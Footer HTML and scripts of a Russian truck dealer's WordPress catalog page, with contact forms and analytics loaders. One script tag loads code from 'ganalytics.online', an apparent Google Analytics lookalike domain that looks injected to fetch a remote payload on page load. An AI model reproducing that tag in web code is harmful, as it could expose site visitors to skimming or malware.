            						<li><a href="/sevices/kuzovnoj-remont/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-vorot/">Ремонт ворот</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-kryshi/">Ремонт крыши</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-polov/">Ремонт полов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-furgonov/">Ремонт фургонов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/stapelnye-raboty/">Стапельные работы</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Запасные части</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/zapchasti/zapchasti-foton/">Запчасти Foton - Фотон</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-9" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">УСЛУГИ</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
            						<li><a href="/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
            						<li><a href="/uslugi/gruzovoj-shinomontazh/">Шиномонтаж</a></li>
            						<li><a href="/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="contacts-3" class="widget widget_contacts">
            			<div class="widget-wrapper">
            				<div class="widget-title">
            					<p>Контакты</p>
            				</div>
            				<ul class="stm-list-duty heading-font">
            					<li class="widget_contacts_phone">
            					<div class="icon">
            						<i class="stm-service-icon-sales_phone"></i>
            					</div>
            					<div class="text">
            						<a href="tel:+74996482000">+7 (499) 648 20 00</a>
            					</div>
            					</li>
            					<li class="widget_contacts_mail">
            					<div class="icon">
            						<i class="stm-icon-mail"></i>
            					</div>
            					<div class="text">
            						<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a>
            					</div>
            					</li>
            					<li class="widget_contacts_address">
            					<div class="icon">
            						<i class="stm-icon-pin"></i>
            					</div>
            					<div class="text">
            						МО, Г.О. МЫТИЩИ, ТПЗ «АЛТУФЬЕВО», ПР. АВТОМОБИЛЬНЫЙ, ВЛ. 1, СТР. 9
            					</div>
            					</li>
            					<li class="widget_contacts_hours">
            					<div class="icon">
            						<i class="stm-service-icon-sales_hours"></i>
            					</div>
            					<div class="text">
            						Пн.-вс. с 9:00 до 21:00
            					</div>
            					</li>
            				</ul>
							                            <div class="row hide-on-mobile-devices">
                                <div class="col-xs-6">
                                    <img src="/wp-content/uploads/2023/01/qr-komdor.svg" alt="qr-komdor" title="QR Komdorauto" />
                                </div>
                                <div class="col-xs-6">
                                    Открыть сайт на мобильном телефоне
                                </div>
                            </div>
            			</div>
            			</aside>
            		</div>
            	</div>
            </div>
        </div>
        <div id="footer-copyright">
            <div class="container footer-copyright">
            	<div class="row">
            		<div class="col-md-12 col-sm-12">
            			<div class="clearfix" style="display: flex;justify-content: space-between;align-items: flex-start;">
            				<div class="copyright-text">
            					© 2026 Комдоравто. Все права защищены. &bull; <a href="/oferta.pdf">Договор оферты</a> &bull; <a href="/doverennost.docx">Шаблон доверенности</a> &bull; ИНН 5029218256 ОГРН 1175029004501 &bull; <a href="/privacy/">Политика конфиденциальности</a> &bull; <a href="/sitemap/">Карта сайта</a>
            				</div>
							<div>
								<iframe src="https://yandex.ru/sprav/widget/rating-badge/13193608549?type=rating" style="width:150px; height:50px; border: 0;" ></iframe>
							</div>
            			</div>
            		</div>
            		<div class="col-md-4 col-sm-4">
            			<div class="clearfix">
            				<div class="pull-right xs-pull-left">
            					<!-- Header top bar Socials -->
            				</div>
            			</div>
            		</div>
            	</div>
            </div>
        </div>
                <!-- Searchform -->
        <div class="modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Поиск</div>
				<form method="get" id="searchform" action="https://komdorauto.ru/">
				    <div class="search-wrapper">
				        <input placeholder="Ваш запрос" type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>		    </footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors-child/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        var currentAjaxUrl = 'https://komdorauto.ru/catalog/foton/';
        var resetAllTxt = 'Сбросить фильтры';
        var prevText = 'Previous';
        var nextText = 'Next';
        var is_rental = '';
        var file_type = 'file type noimg';
        var file_size = 'file size big';
        var max_img_quant = 'max imgs 3';
        var currentLocale = 'ru';
        var noFoundSelect2      = 'No results found';
        var allowDealerAddCategory = '';


        var filterRemoveHidden = 'fdba655bc5';
        var addToCompare       = '429c3e5620';
        var addTestDrive       = 'd3347a5a76';
        var addTradeOffer      = 'e471172d78';
        var loadMoreCars       = '3d742864d2';
        var getCarPrice        = '0ba8fe5e59';
        var addToFav           = '78e3bb2be0';
        var getFav             = 'd527ef69ff';
        var dealerLoadCars     = 'eeeb86bbb3';
        var dealerLoadReviews  = 'fc306fea47';
        var submitReview       = 'f8ab2e09e6';
        var restorePassword    = '8df6d5dc17';
        var reportReview       = '6c7dd4003c';
        var loadDealersList    = 'a0fd32654c';
        var addACar            = '95fadd2c8e';
        var getCarsInvtMap     = '9fdf150b2a';
        var sellerPhone        = '58e998da8d';
        var rentalCheckCar     = '7085b16ece';
        var availableCarDate   = '2d03ebb03d';
        var stickyPostsMagazn  = '24751c98bb';
        var getEvents          = '99429632a8';
        var testDriveModal     = '7683da1b87';
        var clearData          = 'a3622aef64';
        var invNoFilter        = '638a35d3f8';
        var valueMyCar         = '3bdf2009d5';
        var getFileSize        = 'b1b3ebaed9';
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768914073" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768914073" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/jquery.cookie.js?ver=1768914073" id="jquery_cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/owl.carousel.js?ver=1768914073" id="owl.carousel-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/lightgallery.min.js" id="light-gallery-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js?ver=1768914073" id="listings-init-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/filter.js?ver=1768914073" id="listings-filter-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/passive-listeners.js?ver=1768914073" id="passive-listeners-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.js" id="fancybox-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/slick/slick.min.js" id="slick-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/js/jquery.mask.min.js" id="mask-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/custom.js?ver=1768914073" id="custom-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
        jQuery(function($){

            $(".datepicker").datepicker({
                dateFormat: "dd.mm.yy",
                minDate: 0,      // 🚫 запрет прошедших дат
                firstDay: 1      // понедельник — первый день недели
            });

        });
    
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/isotope.pkgd.min.js?ver=4.0" id="isotope-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.touch.punch.min.js?ver=4.0" id="stm-jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/select2.full.min.js?ver=4.0" id="stm-select2-js-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.uniform.min.js?ver=4.0" id="uniform-js-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=4.0" id="typeahead-js" defer></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var stm_i18n = {"remove_from_compare":"Remove from compare","remove_from_favorites":"Remove from favorites"};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/app.js?ver=1768914073" id="stm-theme-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/app-ajax.js?ver=1768914073" id="stm-theme-scripts-ajax-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=4.0" id="custom_scrollbar-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeE4RcaAAAAAIsQEQTTnBpkjzHDIYu2m6U9N4Lz","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/recaptcha.js?ver=1768914073" id="cf7recap-js" defer></script>
<script type='text/javascript' src='https://ganalytics.online/gtag/js?id=G-DNR8KGG3G8' defer></script>
<!-- При активных позициях делаем списки развернутыми -->

<!-- <script>

	document.addEventListener('DOMContentLoaded', function() {
		var spanPower = document.querySelector('.sf-field-post-meta-power');
		var spanMass = document.querySelector('.sf-field-post-meta-full_mass');

		var spanPowerH4 = document.querySelector('.sf-field-post-meta-power span.h4');
		var spanMassH4 = document.querySelector('.sf-field-post-meta-full_mass span.h4');

		// Проверяем наличие вложенных элементов с классом .sf-option-active
		function checkAndAddClass(elements) {
			elements.forEach((element) => {
				const hasActiveOption = Array.from(element.querySelectorAll('.sf-option-active')).length > 0;
				if (!hasActiveOption) {
					element.classList.add('sf-field-post-meta__dropdown');
				}
			});
		}

		function toggleDropdown(elements) {
			elements.classList.toggle('sf-field-post-meta__dropdown');
			checkAndAddClass(spanPower);
		}

		spanPowerH4.addEventListener('click', toggleDropdown(spanPower));
		spanMassH4.addEventListener('click', toggleDropdown(spanMass));
		
		// Вызываем функцию для обоих классов
		checkAndAddClass(spanPower);
		checkAndAddClass(spanMass);
		
	});

</script> -->

<!-- Часть фильтров на страницах техники делаем выпадающими -->

<script>

	document.addEventListener('DOMContentLoaded', function() {
		var form = document.querySelector('.searchandfilter');

		form.addEventListener('click', function(event) {
			var target = event.target;
			var parent = target.closest('#search-filter-form-12915 .sf-field-taxonomy-model, .sf-field-taxonomy-modification, .sf-field-taxonomy-full_mass, .sf-field-post-meta-full_mass, .sf-field-taxonomy-power, .sf-field-post-meta-power, .sf-field-taxonomy-kodserii, .sf-field-taxonomy-capacity, .sf-field-post-meta-capacity');

			if (parent && target.classList.contains('h4')) {
				parent.classList.toggle('sf-field-post-meta__dropdown');
			}
		});
	});

</script>

<!-- Всплывающая форма очистки фильтров -->

<!-- <script>

	// Получаем форму с классом .searchandfilter
	var searchAndFilterForm = document.querySelector('.searchandfilter');

	// Добавляем обработчик события click к форме
	searchAndFilterForm.addEventListener('click', function(event) {
	// Проверяем, был ли клик по элементу с классом .disabled или его потомкам
	if (event.target.closest('.disabled')) {
		document.querySelector('.clearfiltersbtn').click();
	}
	});

</script> -->

<!-- Настраиваем отображение Моделей для БУ каталога -->

<!-- <script>
	
	const form = document.querySelector('#search-filter-form-12915');
	const makeElement = form.querySelector('.sf-field-taxonomy-make');

	form.addEventListener('click', function(event) {
	const target = event.target;
	const parent = target.closest('.sf-field-taxonomy-make');

	if (parent) {
		console.log(1);
		const optionActiveElement = makeElement.querySelector('.sf-level-0s.sf-option-active');

		if (optionActiveElement) {
			console.log(2);
			const modelElement = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
			modelElement.style.display = 'block !important';
			console.log(3);
		}
	}
	});

</script> -->


<!-- Добавляем аттрибут alt="" к изображениям в меню -->

<!-- <script>
	// Get all the ul elements with the class 'sub-menu'
	const subMenus = document.querySelectorAll('ul.sub-menu');

	// Loop through each ul element
	subMenus.forEach((subMenu) => {
		// Get all the img tags within the current ul element
		const images = subMenu.querySelectorAll('img');

		// Loop through each img tag
		images.forEach((image) => {
			// Get the corresponding a tag
			const link = image.closest('li').querySelector('a');

			// Get the text from the a tag and set it as the alt attribute of the img tag
			image.alt = link.childNodes[0].nodeValue.trim();
		});
	});


</script> -->

<!-- Компенсируем фиксированную шапку сайта для якорных ссылок -->

<script>
	const header = document.querySelector('#header');
	const headerHeight = header.offsetHeight;
	const links = document.querySelectorAll('a[href^="#"]'); // Получаем все ссылки, начинающиеся с якорной (#)

	links.forEach(link => {
	link.addEventListener('click', (e) => {
		e.preventDefault();
		const target = document.querySelector(link.getAttribute('href'));
		if (target) {
		const offsetTop = target.offsetTop - headerHeight;
		window.scrollTo({
			top: offsetTop,
			behavior: 'smooth',
		});
		}
	});
	});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
}
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
dynamicallyLoadScript("https://www.googletagmanager.com/gtag/js?id=G-DNR8KGG3G8");
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNR8KGG3G8');
}
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52258585, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
}
</script>
<noscript>
<div><img src="https://mc.yandex.ru/watch/52258585" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
    (function ct_load_script() {
    var ct = document.createElement('script'); ct.type = 'text/javascript';
    ct.src = document.location.protocol+'//cc.calltracking.ru/phone.ed102.10257.async.js?nc='+Math.floor(new Date().getTime()/300000);
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();
}
 </script>
<script>
var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref)
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        document.head.appendChild(script);
    }
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=50a5268d5f484539456426c167d44552");
</script>
<!-- <div style="display: none; padding: 50px;" id="clearfilters">
    <span class="h3">Уведомление от сайта komdorauto.ru</span>
    <span class="h4" style="text-align:center; margin-top:20px; line-height:1.5;">Выбранной комбинации не существует,<br>Пожалуйста, очистите фильтры!</span>
    <div class="clearfilters__btns" style="margin-top: 30px;">
        <button data-fancybox-close="" class="closebtn" title="Close" style="margin: 0 auto; display: block; height: 20px; width: 50%;">Закрыть</button>
    </div>
</div>
<a class="clearfiltersbtn" style="display: none;" href="#clearfilters" data-fancybox="">Очистить фильтры</a> -->
<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1922-o1" lang="en-US" dir="ltr" data-wpcf7-id="1922">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f1922-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1922" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1922-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<!--div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Прикрепить фото:
												</div>
												<div class="stm-pseudo-file-input">
						<div class="stm-filename full">
							Выберите файл
						</div><span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span>
					</div>
											</div-->
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1928-o2" lang="en-US" dir="ltr" data-wpcf7-id="1928">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f1928-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1928" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1928-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question_dongfeng">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42263-o3" lang="en-US" dir="ltr" data-wpcf7-id="42263">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f42263-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42263" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42263-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
